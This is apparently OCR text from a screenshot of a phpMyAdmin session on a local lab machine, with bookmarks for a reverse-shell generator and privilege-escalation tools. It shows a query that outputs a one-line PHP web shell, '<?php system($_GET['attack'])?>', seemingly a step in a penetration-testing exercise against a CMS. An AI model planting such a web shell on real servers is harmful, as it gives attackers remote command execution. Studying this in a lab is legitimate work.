 不安全 192.168.20.132/phpMyadmin/index.php?token=b6b2e7bee8ceabaaf6883218ea9ff006 0 2
[~]#棱角 ::Edge.Fo... 密码字典生成器|在... 一次性邮箱 反弹shell生成器 加密解密 社会工程学密码生... 提权
“Heimdallr”已开始调试此浏览器 取消
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php system($_GET['attack'])?>"
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php system($_GET['attack'])?>
<?php system($_GET['attack'])?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图
激活 Windows